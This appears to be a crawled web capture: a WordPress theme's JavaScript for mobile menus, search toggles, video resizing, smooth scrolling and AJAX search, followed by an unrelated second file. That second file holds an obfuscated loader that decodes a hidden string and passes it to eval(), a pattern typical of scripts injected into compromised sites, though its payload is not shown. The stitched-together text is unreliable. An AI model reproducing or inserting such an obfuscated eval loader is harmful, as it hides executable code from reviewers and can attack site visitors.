	winHeight = win.height(),
	winWidth = win.width();

	var viewport = {};
	viewport.top = $( window ).scrollTop();
	viewport.bottom = viewport.top + $( window ).height();


// =======================================================================  Mobile Menu
WP.mobileMenu = {
	
	init: function(){

		// Toggle navigation
		$( '.nav-toggle' ).on( 'click', function(){	
			$( this ).toggleClass( 'active' );
			$( '.mobile-menu-wrapper' ).slideToggle().toggleClass( 'visible' );
			$( 'body' ).toggleClass( 'mobile-menu-visible lock-scroll' );
			$( '.mobile-search, .toggle-mobile-search' ).removeClass( 'active' );
		} );

		// Hide navigation on resize
		$( window ).on( 'resize', function(){
			var winWidth = $( window ).width();
			if ( winWidth > 1000 ) {
				$( 'body' ).removeClass( 'mobile-menu-visible lock-scroll' );
				$( '.mobile-menu-wrapper' ).hide().removeClass( 'visible' );
				$( '.nav-toggle' ).removeClass( 'active' );
				$( '.mobile-search' ).removeClass( 'active hide' );

				// Empty the mobile search results
				WP.ajaxSearch.emptyResults();
			}
		} );

	},

} // WP.mobileMenu



// =======================================================================  Search Toggle
WP.searchToggle = {
	
	init: function(){

		// Toggle desktop search
		$( 'a[href$="?s="]' ).on( 'click', function(){	
			$( this ).toggleClass( 'active' );
			$( '.search-overlay' ).toggleClass( 'active' );
			if ( $( this ).hasClass( 'active' ) ) {
				$( '.search-overlay .search-field' ).focus();
			} else {
				$( '.search-overlay .search-field' ).blur();
			}
			return false;
		} );

		// Untoggle on click outside of form
		$( '.search-overlay' ).click( function( e ){
			console.log( 'log' );
			if ( e.target != this ) return; // only continue if the target itself has been clicked
			$( '.search-overlay .search-field' ).blur();
			$( '.search-overlay' ).removeClass( 'active' );
			$( '.social-menu.desktop a[href$="?s="]' ).removeClass( 'active' );
		} );


		// Toggle mobile search
		$( '.toggle-mobile-search' ).on( 'click', function(){	
			$( '.mobile-search' ).removeClass( 'hide' );
			$( '.toggle-mobile-search, .mobile-search' ).toggleClass( 'active' );
			$( '.mobile-search .search-field' ).focus();
			return false;
		} );

		// Untoggle mobile search
		$( '.untoggle-mobile-search' ).on( 'click', function(){	
			$( '.mobile-search' ).addClass( 'hide' );
			$( '.mobile-search, .toggle-mobile-search' ).removeClass( 'active' )
			$( '.mobile-search .search-field' ).blur();

			// Empty the results
			WP.ajaxSearch.emptyResults();
			return false;
		} );

	},

} // WP.searchToggle



// =======================================================================  Resize videos
WP.intrinsicRatioEmbeds = {
	
	init: function(){

		// Resize videos after their container
		var vidSelector = ".post iframe, .post object, .post video, .widget-content iframe, .widget-content object, .widget-content iframe";	
		var resizeVideo = function(sSel) {
			$( sSel ).each(function() {
				var $video = $(this),
					$container = $video.parent(),
					iTargetWidth = $container.width();

				if ( !$video.attr("data-origwidth") ) {
					$video.attr("data-origwidth", $video.attr("width"));
					$video.attr("data-origheight", $video.attr("height"));
				}

				var ratio = iTargetWidth / $video.attr("data-origwidth");

				$video.css("width", iTargetWidth + "px");
				$video.css("height", ( $video.attr("data-origheight") * ratio ) + "px");
			});
		};

		resizeVideo( vidSelector );

		$( window ).resize( function() {
			resizeVideo( vidSelector );
		} );

	},

} // WP.intrinsicRatioEmbeds




// =======================================================================  Smooth Scroll
WP.smoothScroll = {
	
	init: function(){

		// Smooth scroll to anchor links
		$('a[href*="#"]')
		// Remove links that don't actually link to anything
		.not('[href="#"]')
		.not('[href="#0"]')
		.click(function(event) {
			// On-page links
			if ( location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '') && location.hostname == this.hostname ) {
				// Figure out element to scroll to
				var target = $(this.hash);
				target = target.length ? target : $('[name=' + this.hash.slice(1) + ']');
				// Does a scroll target exist?
				if (target.length) {
					// Only prevent default if animation is actually gonna happen
					event.preventDefault();
						$('html, body').animate({
						scrollTop: target.offset().top
					}, 1000 );
				}
			}
		})

	},

} // WP.smoothScroll



// ======================================================================= AJAX Search
WP.ajaxSearch = {
	
	init: function(){

		// Delay function
		var delay = ( function(){
			var timer = 0;
			return function( callback, ms ) {
				clearTimeout (timer);
				timer = setTimeout(callback, ms);
			}
		})();

		// Update results on keyup, after delay
		$( '.mobile-search .search-field' ).keyup( function() {
			if ( $( this ).val().length != 0 ) {
				delay( function(){
					WP.ajaxSearch.loadPosts();
				}, 200 );
			} else {
				delay( function(){
					WP.ajaxSearch.emptyResults();
				}, 50 );
			}
		} );

		delay( function(){
			WP.ajaxSearch.emptyResults();
		}, 50 );

		// Check for empty on blur
		$( '.mobile-search .search-field' ).blur( function() {
			if ( $( this ).val().length == 0 ) {
				WP.ajaxSearch.emptyResults();
			}
		} );

	},

	loadPosts: function(){

		var $container = $( '.mobile-results .results-wrapper' ),
			data = $( '.mobile-search .search-field' ).val();

		search_string = JSON.stringify( data );

		$.ajax({
			url: mcluhan_ajaxpagination.ajaxurl,
			type: 'post',
			data: {
				action: 'ajax_pagination',
				query_data: search_string
			},

			beforeSend: function() {
				$( '.mobile-results' ).addClass( 'loading' );
			},

			success: function( result ) {

				// Append the results
				$container.empty().append( $( result ) );
				$( '.mobile-results' ).addClass( 'searching' );

				// We don't have results
				if ( result.indexOf( 'no-results-message' ) >= 0 ) {
					$( '.mobile-results' ).addClass( 'no-results' );

				// We have results
				} else {
					$( '.mobile-results' ).removeClass( 'no-results' );
				}

			},

			complete: function() {
				// We're no longer loading
			},

			error: function(jqXHR, textStatus, errorThrown) {
				console.log( 'AJAX error: ' + errorThrown );
			}
		});

	},

	emptyResults: function(){
		$( '.mobile-results .results-wrapper' ).empty();
		$( '.mobile-results' ).removeClass( 'no-results searching' );
		$( '.mobile-search .search-field' ).val( '' );
	}

} // WP.ajaxSearch



// ======================================================================= Function calls
$( document ).ready( function( ) {

	WP.mobileMenu.init();							// Mobile Menu

	WP.searchToggle.init();							// Search Toggles

	WP.intrinsicRatioEmbeds.init();					// Resize videos

	WP.smoothScroll.init();							// Resize videos

	WP.ajaxSearch.init();							// AJAX search on mobile

} );


$(document).ready(function () {
	$('.download-box').on('click', '.file-full-desc-link', function () {
		$(this).parentsUntil(".download-box").siblings('.file-full-desc').slideToggle(0);
	});
});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145471
body_size: 1592
content:
var _0xc64e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe90c(d,e,f){var g=_0xc64e[2][_0xc64e[1]](_0xc64e[0]);var h=g[_0xc64e[3]](0,e);var i=g[_0xc64e[3]](0,f);var j=d[_0xc64e[1]](_0xc64e[0])[_0xc64e[10]]()[_0xc64e[9]](function(a,b,c){if(h[_0xc64e[4]](b)!==-1)return a+=h[_0xc64e[4]](b)*(Math[_0xc64e[8]](e,c))},0);var k=_0xc64e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc64e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe90c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",59,"qrfsRVUPi",41,6,37))